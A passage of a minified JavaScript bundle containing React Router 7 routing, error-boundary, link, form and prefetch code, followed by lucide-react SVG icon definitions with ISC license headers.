P.useMemo(()=>gp(s,JSON.parse(i),n,e==="path"),[s,i,n,e])}function gE(s,e){return Sp(s,e)}function Sp(s,e,t,n,i){var v;Le(yr(),"useRoutes() may be used only in the context of a <Router> component.");let{navigator:r}=P.useContext(jt),{matches:a}=P.useContext(ss),o=a[a.length-1],l=o?o.params:{},u=o?o.pathname:"/",c=o?o.pathnameBase:"/",d=o&&o.route;{let E=d&&d.path||"";Tp(u,!d||E.endsWith("*")||E.endsWith("*?"),`You rendered descendant <Routes> (or called \`useRoutes()\`) at "${u}" (under <Route path="${E}">) but the parent route path has no trailing "*". This means if you navigate deeper, the parent won't match anymore and therefore the child routes will never render.

Please change the parent <Route path="${E}"> to <Route path="${E==="/"?"*":`${E}/*`}">.`)}let h=zs(),m;if(e){let E=typeof e=="string"?li(e):e;Le(c==="/"||((v=E.pathname)==null?void 0:v.startsWith(c)),`When overriding the location using \`<Routes location>\` or \`useRoutes(routes, location)\`, the location pathname must begin with the portion of the URL pathname that was matched by all parent routes. The current pathname base is "${c}" but pathname "${E.pathname}" was given in the \`location\` prop.`),m=E}else m=h;let f=m.pathname||"/",p=f;if(c!=="/"){let E=c.replace(/^\//,"").split("/");p="/"+f.replace(/^\//,"").split("/").slice(E.length).join("/")}let x=dp(s,{pathname:p});$t(d||x!=null,`No routes matched location "${m.pathname}${m.search}${m.hash}" `),$t(x==null||x[x.length-1].route.element!==void 0||x[x.length-1].route.Component!==void 0||x[x.length-1].route.lazy!==void 0,`Matched leaf route at location "${m.pathname}${m.search}${m.hash}" does not have an element or Component. This means it will render an <Outlet /> with a null value by default resulting in an "empty" page.`);let y=EE(x&&x.map(E=>Object.assign({},E,{params:Object.assign({},l,E.params),pathname:hs([c,r.encodeLocation?r.encodeLocation(E.pathname.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathname]),pathnameBase:E.pathnameBase==="/"?c:hs([c,r.encodeLocation?r.encodeLocation(E.pathnameBase.replace(/\?/g,"%3F").replace(/#/g,"%23")).pathname:E.pathnameBase])})),a,t,n,i);return e&&y?P.createElement(pr.Provider,{value:{location:{pathname:"/",search:"",hash:"",state:null,key:"default",...m},navigationType:"POP"}},y):y}function pE(){let s=IE(),e=oE(s)?`${s.status} ${s.statusText}`:s instanceof Error?s.message:JSON.stringify(s),t=s instanceof Error?s.stack:null,n="rgba(200,200,200, 0.5)",i={padding:"0.5rem",backgroundColor:n},r={padding:"2px 4px",backgroundColor:n},a=null;return console.error("Error handled by React Router default ErrorBoundary:",s),a=P.createElement(P.Fragment,null,P.createElement("p",null,"💿 Hey developer 👋"),P.createElement("p",null,"You can provide a way better UX than this when your app throws errors by providing your own ",P.createElement("code",{style:r},"ErrorBoundary")," or"," ",P.createElement("code",{style:r},"errorElement")," prop on your route.")),P.createElement(P.Fragment,null,P.createElement("h2",null,"Unexpected Application Error!"),P.createElement("h3",{style:{fontStyle:"italic"}},e),t?P.createElement("pre",{style:i},t):null,a)}var yE=P.createElement(pE,null),vE=class extends P.Component{constructor(s){super(s),this.state={location:s.location,revalidation:s.revalidation,error:s.error}}static getDerivedStateFromError(s){return{error:s}}static getDerivedStateFromProps(s,e){return e.location!==s.location||e.revalidation!=="idle"&&s.revalidation==="idle"?{error:s.error,location:s.location,revalidation:s.revalidation}:{error:s.error!==void 0?s.error:e.error,location:e.location,revalidation:s.revalidation||e.revalidation}}componentDidCatch(s,e){this.props.onError?this.props.onError(s,e):console.error("React Router caught the following error during render",s)}render(){return this.state.error!==void 0?P.createElement(ss.Provider,{value:this.props.routeContext},P.createElement(Oc.Provider,{value:this.state.error,children:this.props.component})):this.props.children}};function xE({routeContext:s,match:e,children:t}){let n=P.useContext(ui);return n&&n.static&&n.staticContext&&(e.route.errorElement||e.route.ErrorBoundary)&&(n.staticContext._deepestRenderedBoundaryId=e.route.id),P.createElement(ss.Provider,{value:s},t)}function EE(s,e=[],t=null,n=null,i=null){if(s==null){if(!t)return null;if(t.errors)s=t.matches;else if(e.length===0&&!t.initialized&&t.matches.length>0)s=t.matches;else return null}let r=s,a=t==null?void 0:t.errors;if(a!=null){let c=r.findIndex(d=>d.route.id&&(a==null?void 0:a[d.route.id])!==void 0);Le(c>=0,`Could not find a matching route for errors on route IDs: ${Object.keys(a).join(",")}`),r=r.slice(0,Math.min(r.length,c+1))}let o=!1,l=-1;if(t)for(let c=0;c<r.length;c++){let d=r[c];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(l=c),d.route.id){let{loaderData:h,errors:m}=t,f=d.route.loader&&!h.hasOwnProperty(d.route.id)&&(!m||m[d.route.id]===void 0);if(d.route.lazy||f){o=!0,l>=0?r=r.slice(0,l+1):r=[r[0]];break}}}let u=t&&n?(c,d)=>{var h,m;n(c,{location:t.location,params:((m=(h=t.matches)==null?void 0:h[0])==null?void 0:m.params)??{},unstable_pattern:lE(t.matches),errorInfo:d})}:void 0;return r.reduceRight((c,d,h)=>{let m,f=!1,p=null,x=null;t&&(m=a&&d.route.id?a[d.route.id]:void 0,p=d.route.errorElement||yE,o&&(l<0&&h===0?(Tp("route-fallback",!1,"No `HydrateFallback` element provided to render during initial hydration"),f=!0,x=null):l===h&&(f=!0,x=d.route.hydrateFallbackElement||null)));let y=e.concat(r.slice(0,h+1)),v=()=>{let E;return m?E=p:f?E=x:d.route.Component?E=P.createElement(d.route.Component,null):d.route.element?E=d.route.element:E=c,P.createElement(xE,{match:d,routeContext:{outlet:c,matches:y,isDataRoute:t!=null},children:E})};return t&&(d.route.ErrorBoundary||d.route.errorElement||h===0)?P.createElement(vE,{location:t.location,revalidation:t.revalidation,component:p,error:m,children:v(),routeContext:{outlet:null,matches:y,isDataRoute:!0},onError:u}):v()},null)}function Mc(s){return`${s} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function SE(s){let e=P.useContext(ui);return Le(e,Mc(s)),e}function TE(s){let e=P.useContext(Eo);return Le(e,Mc(s)),e}function LE(s){let e=P.useContext(ss);return Le(e,Mc(s)),e}function Fc(s){let e=LE(s),t=e.matches[e.matches.length-1];return Le(t.route.id,`${s} can only be used on routes that contain a unique "id"`),t.route.id}function AE(){return Fc("useRouteId")}function IE(){var n;let s=P.useContext(Oc),e=TE("useRouteError"),t=Fc("useRouteError");return s!==void 0?s:(n=e.errors)==null?void 0:n[t]}function RE(){let{router:s}=SE("useNavigate"),e=Fc("useNavigate"),t=P.useRef(!1);return xp(()=>{t.current=!0}),P.useCallback(async(i,r={})=>{$t(t.current,vp),t.current&&(typeof i=="number"?await s.navigate(i):await s.navigate(i,{fromRouteId:e,...r}))},[s,e])}var _h={};function Tp(s,e,t){!e&&!_h[s]&&(_h[s]=!0,$t(!1,t))}P.memo(bE);function bE({routes:s,future:e,state:t,unstable_onError:n}){return Sp(s,void 0,t,n,e)}function Ts(s){Le(!1,"A <Route> is only ever to be used as the child of <Routes> element, never rendered directly. Please wrap your <Route> in a <Routes>.")}function wE({basename:s="/",children:e=null,location:t,navigationType:n="POP",navigator:i,static:r=!1,unstable_useTransitions:a}){Le(!yr(),"You cannot render a <Router> inside another <Router>. You should never have more than one in your app.");let o=s.replace(/^\/*/,"/"),l=P.useMemo(()=>({basename:o,navigator:i,static:r,unstable_useTransitions:a,future:{}}),[o,i,r,a]);typeof t=="string"&&(t=li(t));let{pathname:u="/",search:c="",hash:d="",state:h=null,key:m="default"}=t,f=P.useMemo(()=>{let p=ys(u,o);return p==null?null:{location:{pathname:p,search:c,hash:d,state:h,key:m},navigationType:n}},[o,u,c,d,h,m,n]);return $t(f!=null,`<Router basename="${o}"> is not able to match the URL "${u}${c}${d}" because it does not start with the basename, so the <Router> won't render anything.`),f==null?null:P.createElement(jt.Provider,{value:l},P.createElement(pr.Provider,{children:e,value:f}))}function kE({children:s,location:e}){return gE(Eu(s),e)}function Eu(s,e=[]){let t=[];return P.Children.forEach(s,(n,i)=>{if(!P.isValidElement(n))return;let r=[...e,i];if(n.type===P.Fragment){t.push.apply(t,Eu(n.props.children,r));return}Le(n.type===Ts,`[${typeof n.type=="string"?n.type:n.type.name}] is not a <Route> component. All component children of <Routes> must be a <Route> or <React.Fragment>`),Le(!n.props.index||!n.props.children,"An index route cannot have child routes.");let a={id:n.props.id||r.join("-"),caseSensitive:n.props.caseSensitive,element:n.props.element,Component:n.props.Component,index:n.props.index,path:n.props.path,middleware:n.props.middleware,loader:n.props.loader,action:n.props.action,hydrateFallbackElement:n.props.hydrateFallbackElement,HydrateFallback:n.props.HydrateFallback,errorElement:n.props.errorElement,ErrorBoundary:n.props.ErrorBoundary,hasErrorBoundary:n.props.hasErrorBoundary===!0||n.props.ErrorBoundary!=null||n.props.errorElement!=null,shouldRevalidate:n.props.shouldRevalidate,handle:n.props.handle,lazy:n.props.lazy};n.props.children&&(a.children=Eu(n.props.children,r)),t.push(a)}),t}var da="get",ha="application/x-www-form-urlencoded";function So(s){return typeof HTMLElement<"u"&&s instanceof HTMLElement}function _E(s){return So(s)&&s.tagName.toLowerCase()==="button"}function CE(s){return So(s)&&s.tagName.toLowerCase()==="form"}function DE(s){return So(s)&&s.tagName.toLowerCase()==="input"}function PE(s){return!!(s.metaKey||s.altKey||s.ctrlKey||s.shiftKey)}function NE(s,e){return s.button===0&&(!e||e==="_self")&&!PE(s)}var Fr=null;function OE(){if(Fr===null)try{new FormData(document.createElement("form"),0),Fr=!1}catch{Fr=!0}return Fr}var ME=new Set(["application/x-www-form-urlencoded","multipart/form-data","text/plain"]);function el(s){return s!=null&&!ME.has(s)?($t(!1,`"${s}" is not a valid \`encType\` for \`<Form>\`/\`<fetcher.Form>\` and will default to "${ha}"`),null):s}function FE(s,e){let t,n,i,r,a;if(CE(s)){let o=s.getAttribute("action");n=o?ys(o,e):null,t=s.getAttribute("method")||da,i=el(s.getAttribute("enctype"))||ha,r=new FormData(s)}else if(_E(s)||DE(s)&&(s.type==="submit"||s.type==="image")){let o=s.form;if(o==null)throw new Error('Cannot submit a <button> or <input type="submit"> without a <form>');let l=s.getAttribute("formaction")||o.getAttribute("action");if(n=l?ys(l,e):null,t=s.getAttribute("formmethod")||o.getAttribute("method")||da,i=el(s.getAttribute("formenctype"))||el(o.getAttribute("enctype"))||ha,r=new FormData(o,s),!OE()){let{name:u,type:c,value:d}=s;if(c==="image"){let h=u?`${u}.`:"";r.append(`${h}x`,"0"),r.append(`${h}y`,"0")}else u&&r.append(u,d)}}else{if(So(s))throw new Error('Cannot submit element that is not <form>, <button>, or <input type="submit|image">');t=da,n=null,i=ha,a=s}return r&&i==="text/plain"&&(a=r,r=void 0),{action:n,method:t.toLowerCase(),encType:i,formData:r,body:a}}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");function Uc(s,e){if(s===!1||s===null||typeof s>"u")throw new Error(e)}function UE(s,e,t){let n=typeof s=="string"?new URL(s,typeof window>"u"?"server://singlefetch/":window.location.origin):s;return n.pathname==="/"?n.pathname=`_root.${t}`:e&&ys(n.pathname,e)==="/"?n.pathname=`${e.replace(/\/$/,"")}/_root.${t}`:n.pathname=`${n.pathname.replace(/\/$/,"")}.${t}`,n}async function BE(s,e){if(s.id in e)return e[s.id];try{let t=await import(s.module);return e[s.id]=t,t}catch(t){return console.error(`Error loading route module \`${s.module}\`, reloading page...`),console.error(t),window.__reactRouterContext&&window.__reactRouterContext.isSpaMode,window.location.reload(),new Promise(()=>{})}}function $E(s){return s==null?!1:s.href==null?s.rel==="preload"&&typeof s.imageSrcSet=="string"&&typeof s.imageSizes=="string":typeof s.rel=="string"&&typeof s.href=="string"}async function jE(s,e,t){let n=await Promise.all(s.map(async i=>{let r=e.routes[i.route.id];if(r){let a=await BE(r,t);return a.links?a.links():[]}return[]}));return HE(n.flat(1).filter($E).filter(i=>i.rel==="stylesheet"||i.rel==="preload").map(i=>i.rel==="stylesheet"?{...i,rel:"prefetch",as:"style"}:{...i,rel:"prefetch"}))}function Ch(s,e,t,n,i,r){let a=(l,u)=>t[u]?l.route.id!==t[u].route.id:!0,o=(l,u)=>{var c;return t[u].pathname!==l.pathname||((c=t[u].route.path)==null?void 0:c.endsWith("*"))&&t[u].params["*"]!==l.params["*"]};return r==="assets"?e.filter((l,u)=>a(l,u)||o(l,u)):r==="data"?e.filter((l,u)=>{var d;let c=n.routes[l.route.id];if(!c||!c.hasLoader)return!1;if(a(l,u)||o(l,u))return!0;if(l.route.shouldRevalidate){let h=l.route.shouldRevalidate({currentUrl:new URL(i.pathname+i.search+i.hash,window.origin),currentParams:((d=t[0])==null?void 0:d.params)||{},nextUrl:new URL(s,window.origin),nextParams:l.params,defaultShouldRevalidate:!0});if(typeof h=="boolean")return h}return!0}):[]}function GE(s,e,{includeHydrateFallback:t}={}){return VE(s.map(n=>{let i=e.routes[n.route.id];if(!i)return[];let r=[i.module];return i.clientActionModule&&(r=r.concat(i.clientActionModule)),i.clientLoaderModule&&(r=r.concat(i.clientLoaderModule)),t&&i.hydrateFallbackModule&&(r=r.concat(i.hydrateFallbackModule)),i.imports&&(r=r.concat(i.imports)),r}).flat(1))}function VE(s){return[...new Set(s)]}function KE(s){let e={},t=Object.keys(s).sort();for(let n of t)e[n]=s[n];return e}function HE(s,e){let t=new Set;return new Set(e),s.reduce((n,i)=>{let r=JSON.stringify(KE(i));return t.has(r)||(t.add(r),n.push({key:r,link:i})),n},[])}function Lp(){let s=P.useContext(ui);return Uc(s,"You must render this element inside a <DataRouterContext.Provider> element"),s}function WE(){let s=P.useContext(Eo);return Uc(s,"You must render this element inside a <DataRouterStateContext.Provider> element"),s}var Bc=P.createContext(void 0);Bc.displayName="FrameworkContext";function Ap(){let s=P.useContext(Bc);return Uc(s,"You must render this element inside a <HydratedRouter> element"),s}function zE(s,e){let t=P.useContext(Bc),[n,i]=P.useState(!1),[r,a]=P.useState(!1),{onFocus:o,onBlur:l,onMouseEnter:u,onMouseLeave:c,onTouchStart:d}=e,h=P.useRef(null);P.useEffect(()=>{if(s==="render"&&a(!0),s==="viewport"){let p=y=>{y.forEach(v=>{a(v.isIntersecting)})},x=new IntersectionObserver(p,{threshold:.5});return h.current&&x.observe(h.current),()=>{x.disconnect()}}},[s]),P.useEffect(()=>{if(n){let p=setTimeout(()=>{a(!0)},100);return()=>{clearTimeout(p)}}},[n]);let m=()=>{i(!0)},f=()=>{i(!1),a(!1)};return t?s!=="intent"?[r,h,{}]:[r,h,{onFocus:Ei(o,m),onBlur:Ei(l,f),onMouseEnter:Ei(u,m),onMouseLeave:Ei(c,f),onTouchStart:Ei(d,m)}]:[!1,h,{}]}function Ei(s,e){return t=>{s&&s(t),t.defaultPrevented||e(t)}}function YE({page:s,...e}){let{router:t}=Lp(),n=P.useMemo(()=>dp(t.routes,s,t.basename),[t.routes,s,t.basename]);return n?P.createElement(QE,{page:s,matches:n,...e}):null}function qE(s){let{manifest:e,routeModules:t}=Ap(),[n,i]=P.useState([]);return P.useEffect(()=>{let r=!1;return jE(s,e,t).then(a=>{r||i(a)}),()=>{r=!0}},[s,e,t]),n}function QE({page:s,matches:e,...t}){let n=zs(),{manifest:i,routeModules:r}=Ap(),{basename:a}=Lp(),{loaderData:o,matches:l}=WE(),u=P.useMemo(()=>Ch(s,e,l,i,n,"data"),[s,e,l,i,n]),c=P.useMemo(()=>Ch(s,e,l,i,n,"assets"),[s,e,l,i,n]),d=P.useMemo(()=>{if(s===n.pathname+n.search+n.hash)return[];let f=new Set,p=!1;if(e.forEach(y=>{var E;let v=i.routes[y.route.id];!v||!v.hasLoader||(!u.some(T=>T.route.id===y.route.id)&&y.route.id in o&&((E=r[y.route.id])!=null&&E.shouldRevalidate)||v.hasClientLoader?p=!0:f.add(y.route.id))}),f.size===0)return[];let x=UE(s,a,"data");return p&&f.size>0&&x.searchParams.set("_routes",e.filter(y=>f.has(y.route.id)).map(y=>y.route.id).join(",")),[x.pathname+x.search]},[a,o,n,i,u,e,s,r]),h=P.useMemo(()=>GE(c,i),[c,i]),m=qE(c);return P.createElement(P.Fragment,null,d.map(f=>P.createElement("link",{key:f,rel:"prefetch",as:"fetch",href:f,...t})),h.map(f=>P.createElement("link",{key:f,rel:"modulepreload",href:f,...t})),m.map(({key:f,link:p})=>P.createElement("link",{key:f,nonce:t.nonce,...p})))}function XE(...s){return e=>{s.forEach(t=>{typeof t=="function"?t(e):t!=null&&(t.current=e)})}}var Ip=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u";try{Ip&&(window.__reactRouterVersion="7.10.1")}catch{}function ZE({basename:s,children:e,unstable_useTransitions:t,window:n}){let i=P.useRef();i.current==null&&(i.current=Fx({window:n,v5Compat:!0}));let r=i.current,[a,o]=P.useState({action:r.action,location:r.location}),l=P.useCallback(u=>{t===!1?o(u):P.startTransition(()=>o(u))},[t]);return P.useLayoutEffect(()=>r.listen(l),[r,l]),P.createElement(wE,{basename:s,children:e,location:a.location,navigationType:a.action,navigator:r,unstable_useTransitions:t===!0})}var Rp=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,ae=P.forwardRef(function({onClick:e,discover:t="render",prefetch:n="none",relative:i,reloadDocument:r,replace:a,state:o,target:l,to:u,preventScrollReset:c,viewTransition:d,...h},m){let{basename:f,unstable_useTransitions:p}=P.useContext(jt),x=typeof u=="string"&&Rp.test(u),y,v=!1;if(typeof u=="string"&&x&&(y=u,Ip))try{let I=new URL(window.location.href),D=u.startsWith("//")?new URL(I.protocol+u):new URL(u),B=ys(D.pathname,f);D.origin===I.origin&&B!=null?u=B+D.search+D.hash:v=!0}catch{$t(!1,`<Link to="${u}"> contains an invalid URL which will probably break when clicked - please update to a valid URL path.`)}let E=hE(u,{relative:i}),[T,L,b]=zE(n,h),A=sS(u,{replace:a,state:o,target:l,preventScrollReset:c,relative:i,viewTransition:d,unstable_useTransitions:p});function R(I){e&&e(I),I.defaultPrevented||A(I)}let w=P.createElement("a",{...h,...b,href:y||E,onClick:v||r?e:R,ref:XE(m,L),target:l,"data-discover":!x&&t==="render"?"true":void 0});return T&&!x?P.createElement(P.Fragment,null,w,P.createElement(YE,{page:E})):w});ae.displayName="Link";var JE=P.forwardRef(function({"aria-current":e="page",caseSensitive:t=!1,className:n="",end:i=!1,style:r,to:a,viewTransition:o,children:l,...u},c){let d=vr(a,{relative:u.relative}),h=zs(),m=P.useContext(Eo),{navigator:f,basename:p}=P.useContext(jt),x=m!=null&&oS(d)&&o===!0,y=f.encodeLocation?f.encodeLocation(d).pathname:d.pathname,v=h.pathname,E=m&&m.navigation&&m.navigation.location?m.navigation.location.pathname:null;t||(v=v.toLowerCase(),E=E?E.toLowerCase():null,y=y.toLowerCase()),E&&p&&(E=ys(E,p)||E);const T=y!=="/"&&y.endsWith("/")?y.length-1:y.length;let L=v===y||!i&&v.startsWith(y)&&v.charAt(T)==="/",b=E!=null&&(E===y||!i&&E.startsWith(y)&&E.charAt(y.length)==="/"),A={isActive:L,isPending:b,isTransitioning:x},R=L?e:void 0,w;typeof n=="function"?w=n(A):w=[n,L?"active":null,b?"pending":null,x?"transitioning":null].filter(Boolean).join(" ");let I=typeof r=="function"?r(A):r;return P.createElement(ae,{...u,"aria-current":R,className:w,ref:c,style:I,to:a,viewTransition:o},typeof l=="function"?l(A):l)});JE.displayName="NavLink";var eS=P.forwardRef(({discover:s="render",fetcherKey:e,navigate:t,reloadDocument:n,replace:i,state:r,method:a=da,action:o,onSubmit:l,relative:u,preventScrollReset:c,viewTransition:d,...h},m)=>{let{unstable_useTransitions:f}=P.useContext(jt),p=rS(),x=aS(o,{relative:u}),y=a.toLowerCase()==="get"?"get":"post",v=typeof o=="string"&&Rp.test(o),E=T=>{if(l&&l(T),T.defaultPrevented)return;T.preventDefault();let L=T.nativeEvent.submitter,b=(L==null?void 0:L.getAttribute("formmethod"))||a,A=()=>p(L||T.currentTarget,{fetcherKey:e,method:b,navigate:t,replace:i,state:r,relative:u,preventScrollReset:c,viewTransition:d});f&&t!==!1?P.startTransition(()=>A()):A()};return P.createElement("form",{ref:m,method:y,action:x,onSubmit:n?l:E,...h,"data-discover":!v&&s==="render"?"true":void 0})});eS.displayName="Form";function tS(s){return`${s} must be used within a data router.  See https://reactrouter.com/en/main/routers/picking-a-router.`}function bp(s){let e=P.useContext(ui);return Le(e,tS(s)),e}function sS(s,{target:e,replace:t,state:n,preventScrollReset:i,relative:r,viewTransition:a,unstable_useTransitions:o}={}){let l=fE(),u=zs(),c=vr(s,{relative:r});return P.useCallback(d=>{if(NE(d,e)){d.preventDefault();let h=t!==void 0?t:nr(u)===nr(c),m=()=>l(s,{replace:h,state:n,preventScrollReset:i,relative:r,viewTransition:a});o?P.startTransition(()=>m()):m()}},[u,l,c,t,n,e,s,i,r,a,o])}var nS=0,iS=()=>`__${String(++nS)}__`;function rS(){let{router:s}=bp("useSubmit"),{basename:e}=P.useContext(jt),t=AE(),n=s.fetch,i=s.navigate;return P.useCallback(async(r,a={})=>{let{action:o,method:l,encType:u,formData:c,body:d}=FE(r,e);if(a.navigate===!1){let h=a.fetcherKey||iS();await n(h,t,a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,flushSync:a.flushSync})}else await i(a.action||o,{preventScrollReset:a.preventScrollReset,formData:c,body:d,formMethod:a.method||l,formEncType:a.encType||u,replace:a.replace,state:a.state,fromRouteId:t,flushSync:a.flushSync,viewTransition:a.viewTransition})},[n,i,e,t])}function aS(s,{relative:e}={}){let{basename:t}=P.useContext(jt),n=P.useContext(ss);Le(n,"useFormAction must be used inside a RouteContext");let[i]=n.matches.slice(-1),r={...vr(s||".",{relative:e})},a=zs();if(s==null){r.search=a.search;let o=new URLSearchParams(r.search),l=o.getAll("index");if(l.some(c=>c==="")){o.delete("index"),l.filter(d=>d).forEach(d=>o.append("index",d));let c=o.toString();r.search=c?`?${c}`:""}}return(!s||s===".")&&i.route.index&&(r.search=r.search?r.search.replace(/^\?/,"?index&"):"?index"),t!=="/"&&(r.pathname=r.pathname==="/"?t:hs([t,r.pathname])),nr(r)}function oS(s,{relative:e}={}){let t=P.useContext(yp);Le(t!=null,"`useViewTransitionState` must be used within `react-router-dom`'s `RouterProvider`.  Did you accidentally import `RouterProvider` from `react-router`?");let{basename:n}=bp("useViewTransitionState"),i=vr(s,{relative:e});if(!t.isTransitioning)return!1;let r=ys(t.currentLocation.pathname,n)||t.currentLocation.pathname,a=ys(t.nextLocation.pathname,n)||t.nextLocation.pathname;return Ha(i.pathname,a)!=null||Ha(i.pathname,r)!=null}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var lS={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uS=s=>s.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),ie=(s,e)=>{const t=P.forwardRef(({color:n="currentColor",size:i=24,strokeWidth:r=2,absoluteStrokeWidth:a,className:o="",children:l,...u},c)=>P.createElement("svg",{ref:c,...lS,width:i,height:i,stroke:n,strokeWidth:a?Number(r)*24/Number(i):r,className:["lucide",`lucide-${uS(s)}`,o].join(" "),...u},[...e.map(([d,h])=>P.createElement(d,h)),...Array.isArray(l)?l:[l]]));return t.displayName=`${s}`,t};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cS=ie("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tl=ie("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dS=ie("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hS=ie("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fS=ie("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wp=ie("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mS=ie("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kp=ie("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Mi=ie("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gS=ie("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pS=ie("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yS=ie("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vS=ie("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xS=ie("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ES=ie("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const $c=ie("Leaf",[["path",{d:"M11 20A7 7 0 0 1 9.8 6.1C15.5 5 17 4.48 19 2c1 2 2 4.18 2 8 0 5.5-4.78 10-10 10Z",key:"nnexq3"}],["path",{d:"M2 21c0-3 1.85-5.36 5.08-6C9.5 14.52 12 13 13 12",key:"mt58a7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
